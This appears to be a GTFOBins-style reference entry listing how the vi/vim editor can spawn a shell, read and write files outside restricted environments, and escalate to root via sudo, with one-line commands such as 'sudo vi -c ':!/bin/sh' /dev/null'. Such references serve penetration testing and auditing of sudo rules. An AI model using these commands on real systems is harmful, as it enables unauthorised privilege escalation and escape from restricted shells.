 Modern Unix systems run vim binary when vi is called.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
vi -c ':!/bin/sh' /dev/null
(b)
vi
:set shell=/bin/sh
:shell
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
vi file_to_write
iDATA
^[
w
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
vi file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file
system, escalate or maintain privileged access.
sudo vi -c ':!/bin/sh' /dev/null